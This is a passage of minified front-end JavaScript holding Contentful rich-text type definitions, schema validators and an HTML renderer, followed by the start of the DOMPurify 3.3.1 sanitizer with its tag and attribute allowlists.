e.DOCUMENT="document",e.PARAGRAPH="paragraph",e.HEADING_1="heading-1",e.HEADING_2="heading-2",e.HEADING_3="heading-3",e.HEADING_4="heading-4",e.HEADING_5="heading-5",e.HEADING_6="heading-6",e.OL_LIST="ordered-list",e.UL_LIST="unordered-list",e.LIST_ITEM="list-item",e.HR="hr",e.QUOTE="blockquote",e.EMBEDDED_ENTRY="embedded-entry-block",e.EMBEDDED_ASSET="embedded-asset-block",e.EMBEDDED_RESOURCE="embedded-resource-block",e.TABLE="table",e.TABLE_ROW="table-row",e.TABLE_CELL="table-cell",e.TABLE_HEADER_CELL="table-header-cell",e})({}),u0=(function(e){return e.ASSET_HYPERLINK="asset-hyperlink",e.EMBEDDED_ENTRY="embedded-entry-inline",e.EMBEDDED_RESOURCE="embedded-resource-inline",e.ENTRY_HYPERLINK="entry-hyperlink",e.HYPERLINK="hyperlink",e.RESOURCE_HYPERLINK="resource-hyperlink",e})({}),W0=(function(e){return e.BOLD="bold",e.ITALIC="italic",e.UNDERLINE="underline",e.CODE="code",e.SUPERSCRIPT="superscript",e.SUBSCRIPT="subscript",e.STRIKETHROUGH="strikethrough",e})({});function Nu(e,u){(u==null||u>e.length)&&(u=e.length);for(var t=0,n=new Array(u);t<u;t++)n[t]=e[t];return n}function Ma(e){if(Array.isArray(e))return Nu(e)}function B0(e,u,t){return u in e?Object.defineProperty(e,u,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[u]=t,e}function Fa(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function Sa(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Za(e){return Ma(e)||Fa(e)||Ia(e)||Sa()}function Ia(e,u){if(e){if(typeof e=="string")return Nu(e,u);var t=Object.prototype.toString.call(e).slice(8,-1);if(t==="Object"&&e.constructor&&(t=e.constructor.name),t==="Map"||t==="Set")return Array.from(t);if(t==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return Nu(e,u)}}var Ra=[b.PARAGRAPH,b.HEADING_1,b.HEADING_2,b.HEADING_3,b.HEADING_4,b.HEADING_5,b.HEADING_6,b.OL_LIST,b.UL_LIST,b.HR,b.QUOTE,b.EMBEDDED_ENTRY,b.EMBEDDED_ASSET,b.EMBEDDED_RESOURCE,b.TABLE],F1=[b.PARAGRAPH,b.HEADING_1,b.HEADING_2,b.HEADING_3,b.HEADING_4,b.HEADING_5,b.HEADING_6,b.OL_LIST,b.UL_LIST,b.HR,b.QUOTE,b.EMBEDDED_ENTRY,b.EMBEDDED_ASSET,b.EMBEDDED_RESOURCE];b.TABLE,b.TABLE_ROW,b.TABLE_CELL,b.TABLE_HEADER_CELL;b.HR,b.EMBEDDED_ENTRY,b.EMBEDDED_ASSET,b.EMBEDDED_RESOURCE;var M0,La=(M0={},B0(M0,b.OL_LIST,[b.LIST_ITEM]),B0(M0,b.UL_LIST,[b.LIST_ITEM]),B0(M0,b.LIST_ITEM,F1),B0(M0,b.QUOTE,[b.PARAGRAPH]),B0(M0,b.TABLE,[b.TABLE_ROW]),B0(M0,b.TABLE_ROW,[b.TABLE_CELL,b.TABLE_HEADER_CELL]),B0(M0,b.TABLE_CELL,[b.PARAGRAPH,b.UL_LIST,b.OL_LIST]),B0(M0,b.TABLE_HEADER_CELL,[b.PARAGRAPH]),M0),Na=[b.HEADING_1,b.HEADING_2,b.HEADING_3,b.HEADING_4,b.HEADING_5,b.HEADING_6];[b.PARAGRAPH].concat(Za(Na));b.DOCUMENT,b.PARAGRAPH,b.HEADING_1,b.HEADING_2,b.HEADING_3,b.HEADING_4,b.HEADING_5,b.HEADING_6,b.OL_LIST,b.UL_LIST,b.LIST_ITEM,b.HR,b.QUOTE,b.EMBEDDED_ENTRY,b.EMBEDDED_ASSET,u0.HYPERLINK,u0.ENTRY_HYPERLINK,u0.ASSET_HYPERLINK,u0.EMBEDDED_ENTRY;b.DOCUMENT,b.PARAGRAPH;function Pa(e){return e.nodeType==="text"}var Du,Gt;function Ba(){return Gt||(Gt=1,Du=e=>{if(Object.prototype.toString.call(e)!=="[object Object]")return!1;const u=Object.getPrototypeOf(e);return u===null||u===Object.prototype}),Du}var Oa=Ba();const Ha=k1(Oa);function Pu(e,u){(u==null||u>e.length)&&(u=e.length);for(var t=0,n=new Array(u);t<u;t++)n[t]=e[t];return n}function $a(e){if(Array.isArray(e))return Pu(e)}function za(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function Ua(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function ja(e){return $a(e)||za(e)||qa(e)||Ua()}function qa(e,u){if(e){if(typeof e=="string")return Pu(e,u);var t=Object.prototype.toString.call(e).slice(8,-1);if(t==="Object"&&e.constructor&&(t=e.constructor.name),t==="Map"||t==="Set")return Array.from(t);if(t==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return Pu(e,u)}}var qe=function(e){var u=e.path,t=e.property,n=e.typeName,r=e.value;return{details:'The type of "'.concat(t,'" is incorrect, expected type: ').concat(n),name:"type",path:u.toArray(),type:n,value:r}},Ga=function(e){var u=e.min,t=e.value,n=e.path;return{name:"size",min:u,path:n.toArray(),details:"Size must be at least ".concat(u),value:t}},Va=function(e){var u=e.max,t=e.value,n=e.path;return{name:"size",max:u,path:n.toArray(),details:"Size must be at most ".concat(u),value:t}},Wa=function(e){var u=e.expected,t=e.value,n=e.path;return{details:"Value must be one of expected values",name:"in",expected:ja(u).sort(),path:n.toArray(),value:t}},Ya=function(e){var u=e.property,t=e.path;return{details:'The property "'.concat(u,'" is not expected'),name:"unexpected",path:t.toArray()}},Xa=function(e){var u=e.property,t=e.path;return{details:'The property "'.concat(u,'" is required here'),name:"required",path:t.toArray()}};function Bu(e,u){(u==null||u>e.length)&&(u=e.length);for(var t=0,n=new Array(u);t<u;t++)n[t]=e[t];return n}function Qa(e){if(Array.isArray(e))return Bu(e)}function Ja(e,u){if(!(e instanceof u))throw new TypeError("Cannot call a class as a function")}function Ka(e,u){for(var t=0;t<u.length;t++){var n=u[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function er(e,u,t){return u&&Ka(e.prototype,u),e}function b0(e,u,t){return u in e?Object.defineProperty(e,u,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[u]=t,e}function ur(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function tr(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Vt(e){return Qa(e)||ur(e)||nr(e)||tr()}function nr(e,u){if(e){if(typeof e=="string")return Bu(e,u);var t=Object.prototype.toString.call(e).slice(8,-1);if(t==="Object"&&e.constructor&&(t=e.constructor.name),t==="Map"||t==="Set")return Array.from(t);if(t==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return Bu(e,u)}}var fe=(function(){function e(u,t){var n=this,r=this;Ja(this,e),b0(this,"obj",void 0),b0(this,"path",void 0),b0(this,"_errors",void 0),b0(this,"catch",void 0),b0(this,"exists",void 0),b0(this,"object",void 0),b0(this,"string",void 0),b0(this,"number",void 0),b0(this,"array",void 0),b0(this,"enum",void 0),b0(this,"empty",void 0),b0(this,"minLength",void 0),b0(this,"noAdditionalProperties",void 0),b0(this,"each",void 0),this.obj=u,this.path=t,this._errors=[],this.catch=function(){for(var a=arguments.length,o=new Array(a),i=0;i<a;i++)o[i]=arguments[i];var c;(c=r._errors).push.apply(c,Vt(o))},this.exists=function(a){return a in n.obj?!0:(n.catch(Xa({property:a,path:n.path.of(a)})),!1)},this.object=function(a){var o=a?n.obj[a]:n.obj;if(a&&!n.exists(a))return!1;if(Ha(o))return!0;var i=a?n.path.of(a):n.path,c,s=(c=a??n.path.last())!==null&&c!==void 0?c:"value";return n.catch(qe({typeName:"Object",property:s,path:i,value:o})),!1},this.string=function(a){var o=n.obj[a];return a&&!n.exists(a)?!1:typeof o=="string"?!0:(n.catch(qe({typeName:"String",property:a,path:n.path.of(a),value:o})),!1)},this.number=function(a,o){var i=n.obj[a];return o&&!(a in n.obj)?!0:n.exists(a)?typeof i=="number"&&!Number.isNaN(i)?!0:(n.catch(qe({typeName:"Number",property:a,path:n.path.of(a),value:i})),!1):!1},this.array=function(a){var o=n.obj[a];return a&&!n.exists(a)?!1:Array.isArray(o)?!0:(n.catch(qe({typeName:"Array",property:a,path:n.path.of(a),value:o})),!1)},this.enum=function(a,o){var i=n.obj[a];return typeof i=="string"&&o.includes(i)?!0:(n.catch(Wa({expected:o,value:i,path:n.path.of(a)})),!1)},this.empty=function(a){if(!n.array(a))return!1;var o=n.obj[a];return o.length===0?!0:(n.catch(Va({max:0,value:o,path:n.path.of(a)})),!1)},this.minLength=function(a,o){if(!n.array(a))return!1;var i=n.obj[a];return i.length>=o?!0:(n.catch(Ga({min:o,value:i,path:n.path.of(a)})),!1)},this.noAdditionalProperties=function(a){var o=Object.keys(n.obj).sort().filter(function(i){return!a.includes(i)});return o.forEach(function(i){return n.catch(Ya({property:i,path:n.path.of(i)}))}),o.length===0},this.each=function(a,o){if(n.array(a)){var i=n.obj[a],c=!1;i.forEach(function(s,d){if(!c){var f=o(s,n.path.of(a).of(d));f.length>0&&(c=!0),n.catch.apply(n,Vt(f))}})}}}return er(e,[{key:"errors",get:function(){var t=this,n=function(r){return JSON.stringify({details:r.details,path:r.path})};return this._errors.filter(function(r,a){return t._errors.findIndex(function(o){return n(r)===n(o)})===a})}}]),e})();function Ou(e,u){(u==null||u>e.length)&&(u=e.length);for(var t=0,n=new Array(u);t<u;t++)n[t]=e[t];return n}function ar(e){if(Array.isArray(e))return Ou(e)}function Ku(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function S1(e,u,t){return u=We(u),sr(e,R1()?Reflect.construct(u,t||[],We(e).constructor):u.apply(e,t))}function et(e,u){if(!(e instanceof u))throw new TypeError("Cannot call a class as a function")}function rr(e,u){for(var t=0;t<u.length;t++){var n=u[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function or(e,u,t){return u&&rr(e.prototype,u),e}function le(e,u,t){return u in e?Object.defineProperty(e,u,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[u]=t,e}function We(e){return We=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},We(e)}function Z1(e,u){if(typeof u!="function"&&u!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(u&&u.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),u&&Hu(e,u)}function ir(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function cr(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function sr(e,u){return u&&(lr(u)==="object"||typeof u=="function")?u:Ku(e)}function Hu(e,u){return Hu=Object.setPrototypeOf||function(n,r){return n.__proto__=r,n},Hu(e,u)}function I1(e){return ar(e)||ir(e)||dr(e)||cr()}function lr(e){"@swc/helpers - typeof";return e&&typeof Symbol<"u"&&e.constructor===Symbol?"symbol":typeof e}function dr(e,u){if(e){if(typeof e=="string")return Ou(e,u);var t=Object.prototype.toString.call(e).slice(8,-1);if(t==="Object"&&e.constructor&&(t=e.constructor.name),t==="Map"||t==="Set")return Array.from(t);if(t==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return Ou(e,u)}}function R1(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch{}return(R1=function(){return!!e})()}var Ce=[],ut=(function(){function e(u,t){et(this,e),le(this,"contentRule",void 0),le(this,"validateData",void 0),this.contentRule=u,this.validateData=t}return or(e,[{key:"assert",value:function(t,n){var r=new fe(t,n);if(!r.object())return r.errors;r.noAdditionalProperties(["nodeType","data","content"]);var a=Array.isArray(this.contentRule)?{nodeTypes:this.contentRule}:this.contentRule(t,n),o=a.nodeTypes,i=a.min,c=i===void 0?0:i;if(o.length===0&&c>0)throw new Error("Invalid content rule. Cannot have enforce a 'min' of ".concat(c," with no nodeTypes"));if(r.minLength("content",c),o.length===0?r.empty("content"):r.each("content",function(h,k){var E=new fe(h,k);return E.object()&&E.enum("nodeType",o),E.errors}),r.object("data")){var s,d,f,g,x=(g=(d=(f=this).validateData)===null||d===void 0?void 0:d.call(f,t.data,n.of("data")))!==null&&g!==void 0?g:[];(s=r).catch.apply(s,I1(x))}return r.errors}}]),e})(),fr=(function(e){Z1(u,e);function u(t,n){et(this,u);var r;return r=S1(this,u,[n,function(a,o){return Ku(r).assertLink(a,o)}]),le(r,"linkType",void 0),le(r,"type",void 0),le(r,"assertLink",void 0),r.linkType=t,r.assertLink=function(a,o){var i=new fe(a,o);if(i.object("target")){var c,s=new fe(a.target.sys,o.of("target").of("sys"));s.object()&&(s.enum("type",[r.type]),s.enum("linkType",[r.linkType]),r.type==="Link"?(s.string("id"),s.noAdditionalProperties(["type","linkType","id"])):r.type==="ResourceLink"&&(s.string("urn"),s.noAdditionalProperties(["type","linkType","urn"]))),(c=i).catch.apply(c,I1(s.errors))}return i.noAdditionalProperties(["target"]),i.errors},r.type=r.linkType.startsWith("Contentful:")?"ResourceLink":"Link",r}return u})(ut),hr=(function(e){Z1(u,e);function u(){et(this,u);var t;return t=S1(this,u,[["text"],function(n,r){return Ku(t).assertLink(n,r)}]),le(t,"assertLink",function(n,r){var a=new fe(n,r);return a.string("uri"),a.noAdditionalProperties(["uri"]),a.errors}),t}return u})(ut),P0=function(e,u){return new ut(e,u)},X0=function(e,u){return new fr(e,u)};function $u(e,u){(u==null||u>e.length)&&(u=e.length);for(var t=0,n=new Array(u);t<u;t++)n[t]=e[t];return n}function mr(e){if(Array.isArray(e))return $u(e)}function Q(e,u,t){return u in e?Object.defineProperty(e,u,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[u]=t,e}function pr(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function br(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function L1(e){return mr(e)||pr(e)||xr(e)||br()}function xr(e,u){if(e){if(typeof e=="string")return $u(e,u);var t=Object.prototype.toString.call(e).slice(8,-1);if(t==="Object"&&e.constructor&&(t=e.constructor.name),t==="Map"||t==="Set")return Array.from(t);if(t==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return $u(e,u)}}var Y0=P0(L1(Object.values(u0)).concat(["text"]).sort()),Wt=P0([b.LIST_ITEM]),Yt=X0("Entry",Ce),Xt=P0(function(){return{nodeTypes:[b.PARAGRAPH],min:1}},function(e,u){var t=new fe(e,u);return t.noAdditionalProperties(["colspan","rowspan"]),t.number("colspan",!0),t.number("rowspan",!0),t.errors}),Y;Y={},Q(Y,b.DOCUMENT,P0(Ra)),Q(Y,b.PARAGRAPH,Y0),Q(Y,b.HEADING_1,Y0),Q(Y,b.HEADING_2,Y0),Q(Y,b.HEADING_3,Y0),Q(Y,b.HEADING_4,Y0),Q(Y,b.HEADING_5,Y0),Q(Y,b.HEADING_6,Y0),Q(Y,b.QUOTE,P0(La[b.QUOTE])),Q(Y,b.EMBEDDED_ENTRY,Yt),Q(Y,b.EMBEDDED_ASSET,X0("Asset",Ce)),Q(Y,b.EMBEDDED_RESOURCE,X0("Contentful:Entry",Ce)),Q(Y,b.HR,P0(Ce)),Q(Y,b.OL_LIST,Wt),Q(Y,b.UL_LIST,Wt),Q(Y,b.LIST_ITEM,P0(L1(F1).sort())),Q(Y,b.TABLE,P0(function(){return{nodeTypes:[b.TABLE_ROW],min:1}})),Q(Y,b.TABLE_ROW,P0(function(){return{nodeTypes:[b.TABLE_CELL,b.TABLE_HEADER_CELL],min:1}})),Q(Y,b.TABLE_CELL,Xt),Q(Y,b.TABLE_HEADER_CELL,Xt),Q(Y,u0.HYPERLINK,new hr),Q(Y,u0.EMBEDDED_ENTRY,Yt),Q(Y,u0.EMBEDDED_RESOURCE,X0("Contentful:Entry",Ce)),Q(Y,u0.ENTRY_HYPERLINK,X0("Entry",["text"])),Q(Y,u0.ASSET_HYPERLINK,X0("Asset",["text"])),Q(Y,u0.RESOURCE_HYPERLINK,X0("Contentful:Entry",["text"]));const Cu=(e,u,t)=>$("span",{key:t,style:{margin:"0px 5px",padding:"0 .25rem 0 .75rem",border:"1px solid #d3dce0",fontFamily:"monospace"}},`inline: ${e}, sys.id: ${u.data.target.sys.id}`),gr={[W0.BOLD]:(e,u)=>$("strong",{key:u},e),[W0.ITALIC]:(e,u)=>$("em",{key:u},e),[W0.UNDERLINE]:(e,u)=>$("u",{key:u},e),[W0.CODE]:(e,u)=>$("code",{key:u},e),[W0.SUPERSCRIPT]:(e,u)=>$("sup",{key:u},e),[W0.SUBSCRIPT]:(e,u)=>$("sub",{key:u},e),[W0.STRIKETHROUGH]:(e,u)=>$("s",{key:u},e)},_r={[b.PARAGRAPH]:(e,u,t)=>$("p",{key:u},t(e.content,u,t)),[b.HEADING_1]:(e,u,t)=>$("h1",{key:u},t(e.content,u,t)),[b.HEADING_2]:(e,u,t)=>$("h2",{key:u},t(e.content,u,t)),[b.HEADING_3]:(e,u,t)=>$("h3",{key:u},t(e.content,u,t)),[b.HEADING_4]:(e,u,t)=>$("h4",{key:u},t(e.content,u,t)),[b.HEADING_5]:(e,u,t)=>$("h5",{key:u},t(e.content,u,t)),[b.HEADING_6]:(e,u,t)=>$("h6",{key:u},t(e.content,u,t)),[b.EMBEDDED_ENTRY]:(e,u,t)=>$("div",{key:u},t(e.content,u,t)),[b.UL_LIST]:(e,u,t)=>$("ul",{key:u},t(e.content,u,t)),[b.OL_LIST]:(e,u,t)=>$("ol",{key:u},t(e.content,u,t)),[b.LIST_ITEM]:(e,u,t)=>$("li",{key:u},t(e.content,u,t)),[b.QUOTE]:(e,u,t)=>$("blockquote",{key:u},t(e.content,u,t)),[b.TABLE]:(e,u,t)=>$("table",{key:u},t(e.content,u,t)),[b.TABLE_ROW]:(e,u,t)=>$("tr",{key:u},t(e.content,u,t)),[b.TABLE_CELL]:(e,u,t)=>$("td",{key:u},t(e.content,u,t)),[b.TABLE_HEADER_CELL]:(e,u,t)=>$("th",{key:u},t(e.content,u,t)),[b.HR]:(e,u)=>$("hr",{key:u}),[u0.ASSET_HYPERLINK]:(e,u)=>Cu(u0.ASSET_HYPERLINK,e,u),[u0.ENTRY_HYPERLINK]:(e,u)=>Cu(u0.ENTRY_HYPERLINK,e,u),[u0.EMBEDDED_ENTRY]:(e,u)=>Cu(u0.EMBEDDED_ENTRY,e,u),[u0.HYPERLINK]:(e,u,t)=>$("a",{key:u,href:e.data.uri},t(e.content,u,t)),text:({marks:e,value:u},t,n)=>e.length?[...e].reverse().reduce((a,o,i)=>n[o.type]([a],`${t}-${i}`,$),u):u},N1=(e,u,t)=>e.map((n,r)=>yr(n,`${u}-${r}`,t)),yr=(e,u,t)=>{const n=t.node;if(Pa(e)){const r=t.mark;return n.text(e,u,r)}else{const r=a=>N1(a,u,t);return n?!e.nodeType||!n[e.nodeType]?$("div",{key:u},"(Unrecognized node type) "+(e.nodeType||"empty")):n[e.nodeType](e,u,r):$("div",{key:u},`${u} ;lost nodeRenderer`)}},P1=({nodeRenderers:e,markRenderers:u,document:t})=>{if(!t)return console.warn("No document given to RichText renderer"),[];const n={node:{..._r,...e},mark:{...gr,...u}};return N1(t.content,"RichText-",n)};P1.props=["document","nodeRenderers","markRenderers"];/*! @license DOMPurify 3.3.1 | (c) Cure53 and other contributors | Released under the Apache license 2.0 and Mozilla Public License 2.0 | github.com/cure53/DOMPurify/blob/3.3.1/LICENSE */var wu,Qt;function Jt(){if(Qt)return wu;Qt=1;const{entries:e,setPrototypeOf:u,isFrozen:t,getPrototypeOf:n,getOwnPropertyDescriptor:r}=Object;let{freeze:a,seal:o,create:i}=Object,{apply:c,construct:s}=typeof Reflect<"u"&&Reflect;a||(a=function(M){return M}),o||(o=function(M){return M}),c||(c=function(M,G){for(var H=arguments.length,K=new Array(H>2?H-2:0),m0=2;m0<H;m0++)K[m0-2]=arguments[m0];return M.apply(G,K)}),s||(s=function(M){for(var G=arguments.length,H=new Array(G>1?G-1:0),K=1;K<G;K++)H[K-1]=arguments[K];return new M(...H)});const d=W(Array.prototype.forEach),f=W(Array.prototype.lastIndexOf),g=W(Array.prototype.pop),x=W(Array.prototype.push),h=W(Array.prototype.splice),k=W(String.prototype.toLowerCase),E=W(String.prototype.toString),L=W(String.prototype.match),y=W(String.prototype.replace),T=W(String.prototype.indexOf),R=W(String.prototype.trim),F=W(Object.prototype.hasOwnProperty),S=W(RegExp.prototype.test),X=y0(TypeError);function W(j){return function(M){M instanceof RegExp&&(M.lastIndex=0);for(var G=arguments.length,H=new Array(G>1?G-1:0),K=1;K<G;K++)H[K-1]=arguments[K];return c(j,M,H)}}function y0(j){return function(){for(var M=arguments.length,G=new Array(M),H=0;H<M;H++)G[H]=arguments[H];return s(j,G)}}function N(j,M){let G=arguments.length>2&&arguments[2]!==void 0?arguments[2]:k;u&&u(j,null);let H=M.length;for(;H--;){let K=M[H];if(typeof K=="string"){const m0=G(K);m0!==K&&(t(M)||(M[H]=m0),K=m0)}j[K]=!0}return j}function be(j){for(let M=0;M<j.length;M++)F(j,M)||(j[M]=null);return j}function k0(j){const M=i(null);for(const[G,H]of e(j))F(j,G)&&(Array.isArray(H)?M[G]=be(H):H&&typeof H=="object"&&H.constructor===Object?M[G]=k0(H):M[G]=H);return M}function q0(j,M){for(;j!==null;){const H=r(j,M);if(H){if(H.get)return W(H.get);if(typeof H.value=="function")return W(H.value)}j=n(j)}function G(){return null}return G}const xe=a(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","search","section","select","shadow","slot","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),C0=a(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","enterkeyhint","exportparts","filter","font","g","glyph","glyphref","hkern","image","inputmode","line","lineargradient","marker","mask","metadata","mpath","part","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),ge=a(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),hn=a(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),ou=a(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),mn=a(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),dt=a(["#text"]),ft=a(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","exportparts","face","for","headers","height","hidden","high","href","hreflang","id","inert","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","part","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","slot","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),iu=a(["accent-height","accumulate","additive","alignment-baseline","amplitude","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","exponent","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","intercept","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","mask-type","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","slope","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","tablevalues","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),ht=a(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),Le=a(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),pn=o(/\{\{[\w\W]*|[\w\W]*\}\}/gm),bn=o(/<%[\w\W]*|[\w\W]*%>/gm),xn=o(/\$\{[\w\W]*/gm),gn=o(/^data-[\-\w.\u00B7-\uFFFF]+$/),_n=o(/^aria-[\-\w]+$/),mt=o(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp|matrix):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),yn=o(/^(?:\w+script|data):/i),kn=o(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),pt=o(/^html$/i),En=o(/^[a-z][.\w]*(-[.\w]+)+$/i);var bt=Object.freeze({__proto__:null,ARIA_ATTR:_n,ATTR_WHITESPACE:kn,CUSTOM_ELEMENT:En,DATA_ATTR:gn,DOCTYPE_NAME:pt,ERB_EXPR:bn,IS_ALLOWED_URI:mt,IS_SCRIPT_OR_DATA:yn,MUSTACHE_EXPR:pn,TMPLIT_EXPR:xn});const _e={element:1,text:3,progressingInstruction:7,comment:8,document:9},An=function(){return typeof window>"u"?null:window},vn=function(M,G){if(typeof M!="object"||typeof M.createPolicy!="function")return null;let H=null;const K="data-tt-policy-suffix";G&&G.hasAttribute(K)&&(H=G.getAttribute(K));const m0="dompurify"+(H?"#"+H:"");try{return M.createPolicy(m0,{createHTML(ee){return ee},createScriptURL(ee){return ee}})}catch{return console.warn("TrustedTypes policy "+m0+" could not be created."),null}},xt=function(){return{afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]}};function gt(){let j=arguments.length>0&&arguments[0]!==void 0?arguments[0]:An();const M=Z=>gt(Z);if(M.version="3.3.1",M.removed=[],!j||!j.document||j.document.nodeType!==_e.document||!j.Element)return M.isSupported=!1,M;let{document:G}=j;const 